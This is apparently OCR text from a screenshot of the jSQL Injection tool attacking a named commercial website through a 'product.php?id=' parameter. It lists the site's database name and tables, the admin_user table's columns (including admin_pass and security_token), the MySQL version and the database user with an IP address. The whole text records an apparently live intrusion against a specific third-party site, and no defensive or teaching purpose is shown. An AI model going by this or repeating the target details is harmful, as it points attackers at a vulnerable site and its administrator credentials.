 jSQL Injection
http://www.tunesoman.com/product.php?id=200
Database Admin page File Web s
db363851433 (26 tables)
adminmoduleaccess (1 row)
admin_modules (8 rows)
admin_user (3 rows)
Load
Pause
Reload columns
Check All
Uncheck All
admin_email
admin_first_name
admin_last_name
admin_level
admin_pass
admin_status
admin_user_name
created
id
last_login
login_attempt_failed
modified
module_access
security_token
albums (5 rows)
MySQL Error
Console Chunk Boolean Network
[06:33:41,903] Fetching informations...
[06:33:42,747] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[06:33:42,747] Fetching databases...
[06:33:43,623] Done
Right Ctrl